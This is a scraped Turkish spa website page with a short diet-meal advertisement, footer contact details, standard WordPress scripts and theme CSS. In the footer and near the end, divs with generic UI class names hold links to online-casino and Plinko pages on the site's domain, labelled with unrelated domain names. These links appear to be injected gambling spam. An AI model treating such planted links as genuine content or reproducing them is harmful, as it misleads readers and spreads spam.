<p>Adrese teslim diyet yemeklerimiz ile sağlıksız beslenme sorununuza çözüm bulabilirsiniz. Vejetaryen, protein ağırlığı yüksek, ketojenik gibi kişiye özel diyet seçenekleri sunan programımız sayesinde hem sağlıklı hem de gereksinimlerinize uygun biçimde beslenebilirsiniz. Kişinin ihtiyaçlarına göre planlanmış günlük 1100 kaloriden 2200 kaloriye kadar çıkabilen sağlıklı menülerimiz ile kilo vermek çok daha kolay hale geliyor.</p>
						</article>
						

		</div>
			</div>
</div>
			</div> <!-- /Inside Content -->
			<div data-rocket-location-hash="b234f0790071a2dbaf2202addd05ae7d" class="wrap_footer">
						<div data-rocket-location-hash="270a211e0605cb961a1f0fff41020574" data-elementor-type="wp-post" data-elementor-id="221" class="elementor elementor-221">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f1ed175 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1ed175" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8edc34" data-id="f8edc34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a7a6e5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4a7a6e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35f86c5" data-id="35f86c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44c6d39 elementor-widget elementor-widget-heading" data-id="44c6d39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Grup Şirketimiz</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-4d74295 elementor-widget elementor-widget-heading" data-id="4d74295" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="https://softgokturk.com/">Soft Göktürk</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c7bfff3 elementor-widget elementor-widget-ova_logo" data-id="c7bfff3" data-element_type="widget" data-widget_type="ova_logo.default">
				<div class="elementor-widget-container">
					
		<div class="brand_el">

											<a href="https://www.nudayspa.com/ "   >
			
				<img src="https://www.nudayspa.com/wp-content/uploads/2022/08/11111111.png" 
					alt="Nudayspa" 
					class="logo_desktop" 
					style="width:132px ; height:36px" 
				/>

				<img src="https://www.nudayspa.com/wp-content/uploads/2022/08/11111111.png" 
					alt="Nudayspa" 
					class="logo_mobile" 
					style="width:132px ;  height:98px" 
				/>

				<img src="https://www.nudayspa.com/wp-content/uploads/2022/08/11111111.png" 
					alt="Nudayspa" 
					class="logo_sticky" 
					style="width:132px ; height:36px" 
				/>

							</a>
			
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-9e226e5 elementor-widget elementor-widget-mellis_elementor_contact_info" data-id="9e226e5" data-element_type="widget" data-widget_type="mellis_elementor_contact_info.default">
				<div class="elementor-widget-container">
					
			<div class="ova-contact-info">
				
								

				<div class="contact template_1">
					
					
					<ul class="info">
						
								<li class="item">

																					<a href="mailto:info@nudayspa.com ">
													info@nudayspa.com												</a>
																			</li>
							
											</ul>

				</div>

			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-2fe5810 elementor-widget elementor-widget-mellis_elementor_contact_info" data-id="2fe5810" data-element_type="widget" data-widget_type="mellis_elementor_contact_info.default">
				<div class="elementor-widget-container">
					
			<div class="ova-contact-info">
				
								

				<div class="contact template_1">
					
					
					<ul class="info">
						
								<li class="item">

																					<a href="tel:0212 322 23 71 ">
													0212 322 23 71												</a>
																			</li>
							
						
								<li class="item">

																					<a href="tel:0212 322 63 76 ">
													0212 322 63 76												</a>
																			</li>
							
						
								<li class="item">

																					<a href="tel:0541 360 33 24 -25 ">
													0541 360 33 24-25												</a>
																			</li>
							
						
								<li class="item">

																					<a href="tel:0541 360 33 26 ">
													0541 360 33 26												</a>
																			</li>
							
											</ul>

				</div>

			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-2c95483 elementor-widget elementor-widget-spacer" data-id="2c95483" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2b0595e" data-id="2b0595e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5237472 elementor-widget elementor-widget-heading" data-id="5237472" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Çalışma Saatlerimiz</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f143d69 elementor-widget elementor-widget-text-editor" data-id="f143d69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Hafta içi: 10:00 19:30</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5c52614 elementor-widget elementor-widget-text-editor" data-id="5c52614" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Cumartesi: 10:00 17:00</p>								</div>
				</div>
				<div class="elementor-element elementor-element-af495af elementor-widget elementor-widget-text-editor" data-id="af495af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Pazar: 10.00-17.00 </p>								</div>
				</div>
				<div class="elementor-element elementor-element-5a825f1 elementor-widget elementor-widget-html" data-id="5a825f1" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="slider-label-bar  "><a href="https://www.nudayspa.com/pages/parimatch-robt-stavki-na-sport-ta-grayte-v-kazino-onlayn/">eu-ua.org</a></div>
<div class="small-input-field  "><a href="https://www.nudayspa.com/pages/onlayn-kazino-pin-up-obzor-platformyi/">kidstravel2.com</a></div>
<div class="social-button-circle  "><a href="https://www.nudayspa.com/pages/onlayn-kazino-pin-up-otzyivyi-igrokov-i-reputatsiya/">oren-sarmats.ru</a></div>
<div class="sort-option-button  "><a href="https://www.nudayspa.com/pages/plinko-spel-gameplay/">zoo-info.nl</a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3540f9b" data-id="3540f9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce83c8c elementor-widget__width-auto elementor-widget elementor-widget-mellis_elementor_contact_info" data-id="ce83c8c" data-element_type="widget" data-widget_type="mellis_elementor_contact_info.default">
				<div class="elementor-widget-container">
					
			<div class="ova-contact-info">
				
								

				<div class="contact template_1">
					
					
					<ul class="info">
						
								<li class="item">

									<a href="http://bdkajans.com" target="_blank"></a>								</li>
							
											</ul>

				</div>

			</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-e47a508 elementor-shape-circle elementor-widget__width-auto e-grid-align-tablet-left elementor-widget-tablet__width-inherit e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e47a508" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c497aa2" href="https://twitter.com/nudayspa" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c907516" href="https://m.facebook.com/nudayspa/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-ovaicon-instagram elementor-repeater-item-a183a61" href="https://www.instagram.com/p/CjngtVmoYwY/?igshid=ZGQ2MTU4M2U%3D" target="_blank">
						<span class="elementor-screen-only">Ovaicon-instagram</span>
						<i class="ovaicon ovaicon-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8d86ef0" href="https://www.youtube.com/user/siminy8" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-73c9c74" href="https://www.linkedin.com/authwall?trk=bf&#038;trkInfo=AQGj1xMCwxZsUgAAAYPV9xO4Kp6xHb96ToAnfH_GaeJssSxT0LbBiabYsv02plw4I0zHBhKzzDbM4YM4WtB5dPdG1fXAUUOgfne3SDqv2vtkeIsNpMc1QdOQ02O6slJnGzqCg2s=&#038;original_referer=&#038;sessionRedirect=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fnudayspa%2F" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e5b02f3 elementor-widget__width-auto elementor-widget elementor-widget-mellis_elementor_contact_info" data-id="e5b02f3" data-element_type="widget" data-widget_type="mellis_elementor_contact_info.default">
				<div class="elementor-widget-container">
					
			<div class="ova-contact-info">
				
								

				<div class="contact template_1">
					
					
					<ul class="info">
						
								<li class="item">

									<a href="https://goo.gl/maps/twqSFaCjjDzwJraA8" target="_blank">Gökofis İş Merkezi No.20 12, İstanbul Cd 34077 Eyüpsultan/İstanbul</a>								</li>
							
											</ul>

				</div>

			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-522c494 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="522c494" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a55497" data-id="3a55497" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60a5db0 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="60a5db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2022 | nudayspa.com | Tüm Hakları Saklıdır | <a href="http://www.bdkajans.com">bdkajans.com Tarafından Yapılmıştır.</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4b11b5d" data-id="4b11b5d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
			
		</div> <!-- Ova Wrapper -->	
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mellis-child/*","/wp-content/themes/mellis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.nudayspa.com/wp-content/plugins/ova-sev/assets/js/script.js?ver=6.9" id="script-elementor-sev-js"></script>
<script type="text/javascript" src="https://www.nudayspa.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.nudayspa.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.nudayspa.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nudayspa.com/wp-content/themes/mellis/assets/libs/carousel/owl.carousel.min.js" id="carousel-js"></script>
<script type="text/javascript" src="https://www.nudayspa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.nudayspa.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.nudayspa.com/wp-content/themes/mellis/assets/js/script.js" id="mellis-script-js"></script>
<script type="text/javascript" src="https://www.nudayspa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.nudayspa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.nudayspa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.nudayspa.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.nudayspa.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.nudayspa.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bd29d7ded5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":654,"title":"V%C3%BCcut%20%C5%9Fekillendirme%20program%C4%B1%2C%20ihtiyac%C4%B1n%C4%B1z%20olan%20b%C3%B6lgelerden%20incelin%2C%20s%C4%B1k%C4%B1la%C5%9F%C4%B1n.","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nudayspa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.nudayspa.com/wp-content/themes/mellis/assets/js/elementor/search-popup.js?ver=6.9" id="mellis-elementor-search-popup-js"></script>
<script type="text/javascript" src="https://www.nudayspa.com/wp-content/themes/mellis/assets/js/elementor/menu-canvas.js?ver=6.9" id="mellis-elementor-menu-canvas-js"></script>
<div data-rocket-location-hash="436287912cc6607359bdaeaddc872319" class="table-column-header  "><a href="https://www.nudayspa.com/pages/onlayn-kazino-pin-up-kak-nachat-igru/">fcturan.kz</a></div>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.nudayspa.com\/wp-admin\/admin-ajax.php","nonce":"91288c2687","url":"https:\/\/www.nudayspa.com\/antigravityyoga","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.nudayspa.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body><!-- /body -->
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769848015 -->

--- FILE ---
content_type: text/css
request_url: https://www.nudayspa.com/wp-content/plugins/ova-sev/assets/css/style.css?ver=6.9
body_size: 4322
content:
.archive_sev {
  margin-bottom: 110px;
}
@media (max-width: 767px) {
  .archive_sev {
    margin-bottom: 80px;
  }
}
.archive_sev .archive_sev_content {
  display: grid;
  grid-column-gap: 30px;
  grid-row-gap: 50px;
}
.archive_sev .archive_sev_content.two_column {
  grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
  .archive_sev .archive_sev_content.two_column {
    grid-template-columns: auto;
  }
}
.archive_sev .archive_sev_content.three_column {
  grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
  .archive_sev .archive_sev_content.three_column {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 767px) {
  .archive_sev .archive_sev_content.three_column {
    grid-template-columns: auto;
  }
}
.archive_sev .archive_sev_content.four_column {
  grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media (max-width: 1200px) {
  .archive_sev .archive_sev_content.four_column {
    grid-template-columns: 1fr 1fr 1fr;
  }
}
@media (max-width: 991px) {
  .archive_sev .archive_sev_content.four_column {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 767px) {
  .archive_sev .archive_sev_content.four_column {
    grid-template-columns: auto;
  }
}

.ova-service-list {
  width: 100%;
}
.ova-service-list .text {
  margin: 0;
  font-weight: 700;
  font-size: 24px;
  line-height: 1.5;
  color: var(--heading);
  padding-bottom: 15px;
  margin-bottom: 20px;
  position: relative;
}
.ova-service-list .text:before {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  width: 100%;
  height: 1px;
  background: #e9e9e9;
}
.ova-service-list .service-title-list {
  list-style: none;
  margin: 10px 0 0;
  padding: 0;
}
.ova-service-list .service-title-list li.item {
  padding: 0;
  margin-bottom: 8px;
}
.ova-service-list .service-title-list li.item a {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-weight: 800;
  font-size: 16px;
  padding: 16px 30px;
  line-height: 1.2;
  color: var(--heading);
  background-color: #f5f5f5;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ova-service-list .service-title-list li.item a i {
  color: var(--primary);
  font-size: 11px;
}
.ova-service-list .service-title-list li.item:hover a, .ova-service-list .service-title-list li.item.active a {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: var(--heading);
  color: #fff;
}

.ova-service-box-elementor {
  display: grid;
  grid-column-gap: 30px;
  grid-row-gap: 50px;
}
.ova-service-box-elementor.two_column {
  grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
  .ova-service-box-elementor.two_column {
    grid-template-columns: auto;
  }
}
.ova-service-box-elementor.three_column {
  grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
  .ova-service-box-elementor.three_column {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 767px) {
  .ova-service-box-elementor.three_column {
    grid-template-columns: auto;
  }
}
.ova-service-box-elementor.four_column {
  grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media (max-width: 1200px) {
  .ova-service-box-elementor.four_column {
    grid-template-columns: 1fr 1fr 1fr;
  }
}
@media (max-width: 991px) {
  .ova-service-box-elementor.four_column {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 767px) {
  .ova-service-box-elementor.four_column {
    grid-template-columns: auto;
  }
}

.ova-service-box-template1 {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  position: relative;
  background-color: #fff;
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
  border: 1px solid transparent;
  padding: 60px;
  z-index: 1;
  text-align: center;
  overflow: hidden;
}
@media (max-width: 520px) {
  .ova-service-box-template1 {
    padding: 40px 30px;
  }
}
.ova-service-box-template1:hover {
  transition: all 0.3s ease;
  border: 1px solid var(--primary);
}
.ova-service-box-template1:hover .mask {
  transition: all 0.5s ease;
  opacity: 1;
}
.ova-service-box-template1:hover .img-service {
  transition: all 0.5s ease;
  transform: translateY(5px);
}
.ova-service-box-template1 .mask {
  transition: all 0.5s ease;
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  background-position: top left;
  background-size: auto;
  background-repeat: no-repeat;
  opacity: 0.25;
}
.ova-service-box-template1 .img-service {
  transition: all 0.5s ease;
  position: relative;
  display: inline-block;
  margin-bottom: 48px;
}
.ova-service-box-template1 .img-service img {
  transition: all 0.5s ease;
  width: 198px;
  height: 198px;
  border-radius: 50%;
  display: block;
  object-fit: cover;
}
.ova-service-box-template1 .img-service .icon {
  transition: all 0.5s ease;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: -30px;
  left: 50%;
  transform: translateX(-50%);
  width: 90px;
  height: 90px;
  border-radius: 50%;
  background-color: var(--primary);
}
.ova-service-box-template1 .img-service .icon i {
  transition: all 0.3s ease;
  display: inline-flex;
  font-size: 52px;
  color: #fff;
}
